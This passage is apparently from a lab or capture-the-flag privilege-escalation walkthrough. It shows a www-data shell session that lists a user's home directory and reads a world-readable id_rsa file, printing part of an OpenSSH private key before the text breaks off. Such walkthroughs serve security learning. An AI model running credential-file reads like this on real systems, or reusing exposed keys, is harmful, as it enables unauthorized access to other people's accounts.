 backup.tgz  debian/     privesc.sh
www-data@Debian:/$ ll /home/debian/
total 40
drwxr-xr-x 4 debian debian 4096 Feb 10 18:48 .
drwxr-xr-x 3 root   root   4096 Feb 10 18:26 ..
-rw------- 1 debian debian 2214 Feb 10 18:50 .bash_history
-rw-r--r-- 1 debian debian  220 May 19  2023 .bash_logout
-rw-r--r-- 1 debian debian 3527 Feb  9 14:12 .bashrc
drwxr-xr-x 3 debian debian 4096 Jan 22 10:28 .local
-rw-r--r-- 1 debian debian  807 May 19  2023 .profile
drwxr-xr-x 2 debian debian 4096 Jan 22 10:50 .ssh
-rw-r--r-- 1 debian debian  180 Feb 10 00:51 .wget-hsts
-rw-r--r-- 1 root   root   2656 Feb 10 18:48 id_rsa
www-data@Debian:/$ cat /home/debian/id_rsa
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAACmFlczI1Ni1jdHIAAAAGYmNyeXB0AAAAGAAAABCJ8MCY11
ntNBS0BfwIjKcGAAAAEAAAAAEAAAGXAAAAB3NzaC1yc2EAAAADAQABAAABgQC3Vz5amH78
U+9AvfJPO+WPwLUpT7I8Pbun7aQ0+WiMrTsrjXBpq73H1JkS1IItEiOhp0jMfK+1GzPOrJ
CozzmykDUaI4c9u/EwgVcm7YN1HJeyhSytqmlDctQxGZ3ip14CXYTzVfjaRa2/s4vFovBx
YbP/bkK/YiqWsVTAmQrFhYUEedX9M4dJbGFWDOv4kW/ppwIVs2OsrMRUwOdLJcMwpmOOVL
dhptkgZZF9keyiBCi3cro6d6bwUDc5UzZplqoOGPgfhk1LX3Q6JlUlPl4A1oRwqUpnVArK
7Tw2l8LFJLKlKJ/Axc/uGlnkJ70nyF+74J8WuH/ecwtTCEUkqE7izUvBM14rpNfoFCVDBd
Z+wkUfU1t22+X0K8Ou6FBZAu474inwY0+M873xvtlBN8lj4vzBhHR/8IV94IGOrar8TXfK
+KWHzd56BTRTSGB3a63RcqMSN2X7uwp7cbEdgGygdvwmZzfC+PopS2pDWll08KJhrcmyyG
X2tcySfJM5EHkAAAWQOlGv6uqcHwYZSXVVlXAGm1U0ZJGcDYURIzgSA2KzkQFLFqxJYZwH